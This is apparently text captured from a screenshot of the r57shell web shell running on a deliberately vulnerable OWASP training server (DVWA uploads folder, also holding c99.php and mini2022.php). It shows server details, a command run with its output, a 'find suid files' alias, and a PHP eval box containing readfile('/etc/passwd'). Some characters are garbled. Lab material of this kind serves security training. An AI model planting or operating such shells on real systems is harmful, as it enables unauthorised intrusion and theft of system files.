 ! r57shell 1.22
08-10-2025 19:44:32 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.3.2-1ubuntu4.30 cURL: ON (Array) MySQL: ON (5.1.41)
Disable functions : NONE
HDD Free : 1.18 GB HDD Total : 7.23 GB
uname -a : Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux
sysctl : Linux 2.6.32-25-generic-pae
$OSTYPE : 0
Server : Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/
id : uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd : /owaspbwa/dvwa-git/hackable/uploads
Executed command: ls -lia
total 256
344672 drwxr-xr-x 2 www-data www-data 4096 Oct 8 19:44 .
344670 drwxr-xr-x 4 www-data www-data 4096 Oct 8 19:29 ..
470465 -rw-r--r-- 1 www-data www-data 149821 Oct 8 19:42 c99.php
344673 -rw-r--r-- 1 www-data www-data 667 Jul 10 2013 dvwa_email.png
470458 -rw-r--r-- 1 www-data www-data 8365 Oct 8 19:40 mini2022.php
470467 -rw-r--r-- 1 www-data www-data 76257 Oct 8 19:44 r57.php
:: Execute command on server ::
Run command ГЁ
Work directory ГЁ /owaspbwa/dvwa-git/hackable/uploads Execute
:: Edit files ::
File for edit ГЁ /owaspbwa/dvwa-git/hackable/uploads Edit file
:: Aliases ::
Select alias ГЁ find suid files Execute
:: Find text in files ::
Find text ГЁ text
In dirs ГЁ /owaspbwa/dvwa-git/hackable/uploads * ( /root;/home;/tmp )
Only in files ГЁ .txt;.php * ( .txt;.php;.htm )
Find
:: Search text in files via find ::
Text for find ГЁ text
Find in folder ГЁ /owaspbwa/dvwa-git/hackable/uploads * ( /root;/home;/tmp )
Find in files ГЁ *.[hc] * you can use regexp
Find
:: Eval PHP code ::
/* delete script */
//unlink("r57shell.php");
//readfile("/etc/passwd");
Execute
:: Upload files on server ::
Local file ГЁ Browse... No file selected.